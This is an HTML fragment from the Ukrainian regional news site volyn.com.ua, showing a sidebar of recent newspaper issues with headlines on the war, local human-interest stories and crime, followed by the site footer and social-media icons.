                            googletag.cmd.push(function() { googletag.display('div-gpt-ad-1504168831988-1'); });
                        </script>
                    </div>
                </div>
            </aside>

            <aside class="o-layout__sidebar">
                <h2 class="c-title-block c-title-block--flex">
                    <span>Газети</span>
                    <a href="https://www.volyn.com.ua/newspapers" class="link">
                        Архів номерів
                    </a>
                </h2>

                <ul class="nav nav-tabs" role="tablist">
                                            <li role="presentation" class="active">
                            <a href="#newspaper-default" aria-controls="newspaper-default" role="tab" data-toggle="tab">
                                Волинь-нова
                            </a>
                        </li>
                                                                <li role="presentation">
                            <a href="#newspaper-interesting" aria-controls="newspaper-interesting" role="tab" data-toggle="tab">
                                Цікава газета
                            </a>
                        </li>
                                                                <li role="presentation">
                            <a href="#newspaper-no_love" aria-controls="newspaper-no_love" role="tab" data-toggle="tab">
                                Так ніхто не кохав
                            </a>
                        </li>
                                                                <li role="presentation">
                            <a href="#newspaper-pulp_fiction" aria-controls="newspaper-pulp_fiction" role="tab" data-toggle="tab">
                                Читанка для всіх
                            </a>
                        </li>
                                    </ul>
                <div class="tab-content">
                                            <div role="tabpanel" class="tab-pane active" id="newspaper-default">
                            <section class="c-newspaper c-newspaper--lg">
    <div class="c-newspaper__preview">
                    <img src="https://volyn.com.ua/content/thumbs/220x320/6/j4/7sk6uy-odefw6ur6hee2uew6zur5n6dxsf6sj46.jpg"
                 srcset="https://volyn.com.ua/content/thumbs/440x640/6/j4/tpo5r3-odefw6ur6hee2uew6zur5n6dxsf6sj46.jpg 2x"
                 width="220" height="320"
                 alt="14 січня 2026 року">
        
        <a href="https://www.volyn.com.ua/newspapers/1109" class="btn btn-primary">
            Читати випуск
        </a>
    </div>
    <div class="c-newspaper__header">
        <div class="inner">
            <h3 class="title">
                14 січня 2026 року
            </h3>
            <time class="date" datetime="2026-01-17T09:52:36+02:00">
                17.01.2026
            </time>
        </div>
        <a href="https://www.volyn.com.ua/newspapers/preview/1109" class="link">
            Версія PDF
        </a>
    </div>

            <div class="c-newspaper__carousel js-newspaper">

                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Людина і суспільство
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/301370-denysko-spryimaie-mene-iak-mamu-khoch-ia-iomu-zrazu-poiasnyla-shcho-ioho-mama-zaraz-sluzhyt-u-viisku">
                            Волинянка Алла Гонтар: «Дениско сприймає мене,  як маму, хоч я зразу пояснила, що його мама служить у війську»
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Війна
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/301213-chomu-my-vtratyly-mozhlyvist-maty-vlasnoho-cherchyllia">
                            Чому ми втратили можливість мати власного Черчилля
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Цікавинки
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/301216-liubov-iaka-znaishlasia-posered-snihu">
                            Любов, яка знайшлася посеред снігу. Історія на вечір
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Війна
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/301210-nelehkym-ostannii-stav-turnir-na-viini-z-moskovskoiu-ordoiu">
                            Світлій пам&#039;яті Героя-волинянина: «Нелегким останній став турнір на війні з московською ордою…» (Фото)
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Релігія
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/301214-blahaiem-bozhe-shchob-u-novomu-rotsi-nikhto-ne-zahynuv-na-viini">
                            «Вечір колядок» у Берестечку: «Благаєм, Боже, щоб у Новому році ніхто не загинув на війні» (Фото)
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Війна
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/301209-kup-iansk-nash-rosiiskykh-samovbyvts-iaki-zakhodiat-tudy-shchob-pokhyzuvatysia-iz-praporom-odrazu-zneshkodzhuiemo">
                            Герой з Волині: «Російських самовбивць, які заходять у Куп’янськ, щоб похизуватися із прапором, одразу знешкоджуємо»
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Війна
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/301212-v-italii-skasuvaly-vystup-uliublenoi-baleryny-putina-rodom-iz-volyni">
                            В Італії скасували виступ улюбленої балерини путіна родом із Волині
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-officially" aria-hidden="true"></span>
                            <span class="type">
                                Офіційно
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/301215-18-richnyi-khlopets-iz-sela-na-volyni-hratyme-za-ukrainu-na-futzalnomu-ievro-2026">
                            18-річний хлопець із села на Волині гратиме за Україну на футзальному Євро-2026!
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Війна
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/301211-shkola-putiniuhendu-v-tsentri-kyieva-chomu-my-ne-zdyvovani">
                            Школа путінюгенду в центрі Києва: чому ми не здивовані
                        </a>
                    </h4>
                </article>
            
        </div>
    
</section>
                        </div>
                                                                <div role="tabpanel" class="tab-pane" id="newspaper-interesting">
                            <section class="c-newspaper c-newspaper--lg">
    <div class="c-newspaper__preview">
                    <img src="https://volyn.com.ua/content/thumbs/220x320/b/nj/5tavwk-5lgh3xlpydln4pvfvy2vf3aaakcj3njb.jpg"
                 srcset="https://volyn.com.ua/content/thumbs/440x640/b/nj/hohido-5lgh3xlpydln4pvfvy2vf3aaakcj3njb.jpg 2x"
                 width="220" height="320"
                 alt="14 січня 2026 року">
        
        <a href="https://www.volyn.com.ua/newspapers/1110" class="btn btn-primary">
            Читати випуск
        </a>
    </div>
    <div class="c-newspaper__header">
        <div class="inner">
            <h3 class="title">
                14 січня 2026 року
            </h3>
            <time class="date" datetime="2026-01-18T09:55:29+02:00">
                18.01.2026
            </time>
        </div>
        <a href="https://www.volyn.com.ua/newspapers/preview/1110" class="link">
            Версія PDF
        </a>
    </div>

            <div class="c-newspaper__carousel js-newspaper">

                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Війна
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/301218-stantsii-heneratory-i-burzhuiky-dlia-bahatostrazhdalnoho-dnipra">
                            Станції, генератори і буржуйки –  для багатостраждального Дніпра
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Людина і суспільство
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/301221-naibahatshyi-pysmennyk-ukrainy-perezhyv-smert-odniiei-zi-svoikh-dochok-blyzniuchok">
                            Найбагатший письменник України пережив смерть однієї зі своїх дочок-близнючок
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Війна
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/301219-aktrysa-rymma-ziubina-vykhovala-syna-patriota">
                            Актриса Римма Зюбіна виховала сина-патріота
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Людина і суспільство
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/301220-trymala-na-lantsiuhu-17-richnu-divchynu-z-invalidnistiu">
                            На Кіровоградщині жінка тримала на ланцюгу 17-річну дівчину з інвалідністю
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Людина і суспільство
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/301217-druzhyna-usyka-odiahla-shubu-z-khutra-shynshyly-na-ponad-milion-hryven">
                            Дружина Усика одягла шубу з хутра шиншили  на понад мільйон гривень
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Цікавинки
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/301222-naivyshcha-liudyna-v-sviti-spyt-na-trokh-lizhkakh">
                            Найвища людина в світі спить на трьох ліжках
                        </a>
                    </h4>
                </article>
            
        </div>
    
</section>
                        </div>
                                                                <div role="tabpanel" class="tab-pane" id="newspaper-no_love">
                            <section class="c-newspaper c-newspaper--lg">
    <div class="c-newspaper__preview">
                    <img src="https://volyn.com.ua/content/thumbs/220x320/j/yy/ids37u-sim7zwhtcjimmpbvs46bl5sjlpv7byyj.jpg"
                 srcset="https://volyn.com.ua/content/thumbs/440x640/j/yy/ffdpbm-sim7zwhtcjimmpbvs46bl5sjlpv7byyj.jpg 2x"
                 width="220" height="320"
                 alt="3 грудня 20252 року">
        
        <a href="https://www.volyn.com.ua/newspapers/1100" class="btn btn-primary">
            Читати випуск
        </a>
    </div>
    <div class="c-newspaper__header">
        <div class="inner">
            <h3 class="title">
                3 грудня 20252 року
            </h3>
            <time class="date" datetime="2025-12-25T09:47:37+02:00">
                25.12.2025
            </time>
        </div>
        <a href="https://www.volyn.com.ua/newspapers/preview/1100" class="link">
            Версія PDF
        </a>
    </div>

            <div class="c-newspaper__carousel js-newspaper">

                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-love" aria-hidden="true"></span>
                            <span class="type">
                                Так ніхто не кохав
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/300007-salvador-dali-ta-hala-zhinka-sviato">
                            Сальвадор Далі та Гала – жінка-свято. Історія на вечір
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Людина і суспільство
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/300044-pryvoroty-i-vidvoroty-u-tsyrulni-charivnytsia">
                            Привороти і відвороти у цирульні «Чарівниця». Історія на вечір
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Цікавинки
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/300043-horoskop-kokhannia-i-zdorov-ia-na-2026-rik">
                            Гороскоп кохання і здоров’я на 2026 рік
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Людина і суспільство
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/300025-naispryiatlyvishi-i-nebazhani-daty-dlia-vesil-na-volyni-u-2026-rotsi">
                            Найсприятливіші і небажані дати для весіль на Волині у 2026 році
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Людина і суспільство
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/300018-mamo-ty-chekatymesh-na-mene-koly-ia-z-iavliusia">
                            «Мамо, ти чекатимеш на мене, коли я з’явлюся?». Історія на  вечір
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Людина і суспільство
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/300042-tato-znaishov-charivnu-palychku-tu-shcho-vy-zahubyly">
                            «Тато знайшов чарівну паличку. Ту, що ви загубили…». Історія на вечір
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Цікавинки
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/300023-synu-ia-staryi-ale-ne-nevydymyi">
                            «Сину, я – старий, але – не невидимий…». Історія на вечір
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Людина і суспільство
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/300021-rizdviana-kazka-pid-podushkoiu">
                            Різдвяна казка  під подушкою. Історія на вечір
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Наші консультації
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/299979-chy-maie-khreshchene-im-ia-vidrizniatys-vid-svitskoho-vidpovid-volynskoho-sviashchennyka">
                            Чи має хрещене ім’я відрізнятись від світського? Відповідь волинського священника
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Людина і суспільство
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/300020-u-nas-ishche-ie-chas">
                            «У нас іще є час…». Історія на вечір
                        </a>
                    </h4>
                </article>
            
        </div>
    
</section>
                        </div>
                                                                <div role="tabpanel" class="tab-pane" id="newspaper-pulp_fiction">
                            <section class="c-newspaper c-newspaper--lg">
    <div class="c-newspaper__preview">
                    <img src="https://volyn.com.ua/content/thumbs/220x320/o/ld/cs74qv-g554tekxaghpn3w3q6otdcaaxx7oxldo.png"
                 srcset="https://volyn.com.ua/content/thumbs/440x640/o/ld/hs34uf-g554tekxaghpn3w3q6otdcaaxx7oxldo.png 2x"
                 width="220" height="320"
                 alt="8 грудня 2022 року">
        
        <a href="https://www.volyn.com.ua/newspapers/752" class="btn btn-primary">
            Читати випуск
        </a>
    </div>
    <div class="c-newspaper__header">
        <div class="inner">
            <h3 class="title">
                8 грудня 2022 року
            </h3>
            <time class="date" datetime="2022-12-27T12:44:56+02:00">
                27.12.2022
            </time>
        </div>
        <a href="https://www.volyn.com.ua/newspapers/preview/752" class="link">
            Версія PDF
        </a>
    </div>

            <div class="c-newspaper__carousel js-newspaper">

                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Людина і суспільство
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/234375-kanatokhodets">
                            Канатоходець: історія для душі
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-love" aria-hidden="true"></span>
                            <span class="type">
                                Так ніхто не кохав
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/234392-na-hodynnyku-pochatok-zymy">
                            На годиннику – початок зими…
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Наші консультації
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/234368-chy-maiut-batky-ta-dity-isty-odnakovu-izhu-ta-chomu">
                            Чи мають батьки та діти їсти однакову їжу та чому?
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Війна
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/234364-vadym-manko-do-ostannoho-prykryvav-vohnem-svoikh-pobratymiv">
                            Вадим Манько  до останнього прикривав вогнем своїх побратимів
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Війна
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/234360-vid-moskvy-do-uralu-rozsekretyly-bunkery-putina">
                            Від москви до уралу:  розсекретили бункери путіна
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Кримінал
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/234363-cholovika-i-dvokh-syniv-rozstrilialy-a-zhinku-zgvaltuvaly-ta-zadushyly">
                            Чоловіка і двох синів  розстріляли, а жінку  зґвалтували та задушили...
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-officially" aria-hidden="true"></span>
                            <span class="type">
                                Офіційно
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/234365-prolamav-holovu-kokhanii-ta-ii-materi-cherez-svitlynu-u-sotsmerezhakh">
                            Проламав голову коханій  та її матері через світлину  у соцмережах 
                        </a>
                    </h4>
                </article>
                            <article class="c-newspaper__item">
                    <div class="c-newspaper__info o-post-info">
                                                    <span class="bg u-bg-news" aria-hidden="true"></span>
                            <span class="type">
                                Наші консультації
                            </span>
                                            </div>
                    <h4 class="title o-clamp o-clamp--mh3">
                        <a href="https://www.volyn.com.ua/news/234372-bo-pryidut-do-tebe-try-praznyky-v-hosti-zvernit-uvahu-na-superovi-i-dostupni-retsepty">
                            «Бо прийдуть до тебе  три празники в гості...»: зверніть увагу на суперові і доступні рецепти
                        </a>
                    </h4>
                </article>
            
        </div>
    
</section>
                        </div>
                                    </div>
            </aside>

            

        </div>

        <div id="app-news">
            <news>
                
            </news>
        </div>

    </div>


        </main>

        <footer class="c-footer">
    <div class="container">
        <p class="content">
            Передрук або відтворення у будь-якій формі матеріалів, розміщених на порталі «ВОЛИНЬ» (<a href="https://www.volyn.com.ua/">volyn.com.ua</a>), без письмової згоди порталу «ВОЛИНЬ» (<a href="https://www.volyn.com.ua/">volyn.com.ua</a>) заборонено.
        </p>
        <div class="o-layout o-layout--lg c-footer__info">

            <div class="o-layout__main">
                <div class="row">
                    <div class="col-md-4">
                        <a href="https://www.volyn.com.ua" class="logo">
                            <img src="https://volyn.com.ua/src/img/logo-white.svg" alt="Волинь">
                        </a>
                    </div>
                    <div class="col-sm-6 col-md-4">
                        <address class="feedback">
                                                            <p class="content">
                                    Наша адреса: 43016, Луцьк, вул. Ковельска, 2.
Юридична адреса: 43025, м. Луцьк, просп. Волі, 13.
                                </p>
                                                                                        <p class="content">
                                    Головний редактор: 
                                    <strong>
                                        Олександр Згоранець
                                    </strong>
                                </p>
                                                                                        <p class="content">
                                    E-mail: 
                                    <a href="/cdn-cgi/l/email-protection#f781989b8e99d999988196b7909a969e9bd994989ad785929c9b969a96d981989b8e99b7909a969e9bd994989a" class="link">
                                        <strong><span class="__cf_email__" data-cfemail="6d1b020114034303021b0c2d0a000c0401430e0200">[email&#160;protected]</span> <span class="__cf_email__" data-cfemail="bfcddad4d3ded2de91c9d0d3c6d1ffd8d2ded6d391dcd0d2">[email&#160;protected]</span></strong>
                                    </a>
                                </p>
                                                        <p class="content">
                                Суб'єкт у сфері онлайн-медіа.<br/>Ідентифікатор медіа – R40-03817.
                            </p>
                        </address>
                    </div>
                    <div class="col-sm-6 col-md-4">
                        <div class="code">
                            <p class="content">
                                <strong>Передплатні індекси:</strong>
                            </p>
                                                            <p class="content">
                                    Волинська область — 
                                    <strong>30000.
Для інших областей України – 61136.</strong>
                                </p>
                                                                                        <p class="content">
                                    Рівненська область — 
                                    <strong>97847</strong>
                                </p>
                                                    </div>
                    </div>
                </div>
            </div>

            <div class="o-layout__sidebar menu">
                <ul class="list">
                    <li class="item">
                        <a href="https://www.volyn.com.ua/about-us" class="link">
                            Про нас
                        </a>
                    </li>
                    <li class="item">
                        <a href="https://www.volyn.com.ua/advertising" class="link">
                            Реклама
                        </a>
                    </li>
                    <li class="item">
                        <a href="https://www.volyn.com.ua/contacts" class="link">
                            Контакти
                        </a>
                    </li>
                    <li class="item">
                        <a href="https://www.volyn.com.ua/subscription" class="link">
                            Передплата
                        </a>
                    </li>
                </ul>
            </div>
            <ul class="social list">
                                    <li class="item">
                        <a class="link" target="_blank" href="https://www.facebook.com/Volyn.ZMI" rel="nofollow, noopener" aria-label="Facebook">
                            <svg width="18" height="18" fill="#000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
    <g>
        <path d="M288,176v-64c0-17.664,14.336-32,32-32h32V0h-64c-53.024,0-96,42.976-96,96v80h-64v80h64v256h96V256h64l32-80H288z"/>
    </g>
</g>
</svg>
                        </a>
                    </li>
                                                    <li class="item">
                        <a class="link" target="_blank" href="https://twitter.com/@Volyn_ZMI" rel="nofollow, noopener" aria-label="Twitter">
                            <svg width="18" height="18" fill="#000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
    <g>
        <path d="M512,97.248c-19.04,8.352-39.328,13.888-60.48,16.576c21.76-12.992,38.368-33.408,46.176-58.016
			c-20.288,12.096-42.688,20.64-66.56,25.408C411.872,60.704,384.416,48,354.464,48c-58.112,0-104.896,47.168-104.896,104.992
			c0,8.32,0.704,16.32,2.432,23.936c-87.264-4.256-164.48-46.08-216.352-109.792c-9.056,15.712-14.368,33.696-14.368,53.056
			c0,36.352,18.72,68.576,46.624,87.232c-16.864-0.32-33.408-5.216-47.424-12.928c0,0.32,0,0.736,0,1.152
			c0,51.008,36.384,93.376,84.096,103.136c-8.544,2.336-17.856,3.456-27.52,3.456c-6.72,0-13.504-0.384-19.872-1.792
			c13.6,41.568,52.192,72.128,98.08,73.12c-35.712,27.936-81.056,44.768-130.144,44.768c-8.608,0-16.864-0.384-25.12-1.44
			C46.496,446.88,101.6,464,161.024,464c193.152,0,298.752-160,298.752-298.688c0-4.64-0.16-9.12-0.384-13.568
			C480.224,136.96,497.728,118.496,512,97.248z"/>
    </g>
</g>
</svg>
                        </a>
                    </li>
                                                    <li class="item">
                        <a class="link" target="_blank" href="https://www.instagram.com/volyn_zmi" rel="nofollow, noopener" aria-label="Instagram">
                            <svg width="18" height="18" fill="#000" viewBox="0 0 511 511.9" xmlns="http://www.w3.org/2000/svg"><path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/></svg>
                        </a>
                    </li>
                                                    <li class="item">
                        <a class="link" target="_blank" href="https://t.me/Volyn_ZMI" rel="nofollow, noopener" aria-label="Telegram">
                            <svg width="18" height="18" fill="#000" viewBox="0 -31 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m123.195312 260.738281 63.679688 159.1875 82.902344-82.902343 142.140625 112.976562 100.082031-450-512 213.265625zm242.5-131.628906-156.714843 142.941406-19.519531 73.566407-36.058594-90.164063zm0 0"/></svg>
                        </a>
                    </li>
                                                    <li class="item">
                        <a class="link" target="_blank" href="https://www.youtube.com/channel/UCYNPAN-WqpLJgPid1yUfoYQ" rel="nofollow, noopener" aria-label="Youtube">
                            <svg width="18" height="18" fill="#000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
    <g>
        <path d="M490.24,113.92c-13.888-24.704-28.96-29.248-59.648-30.976C399.936,80.864,322.848,80,256.064,80
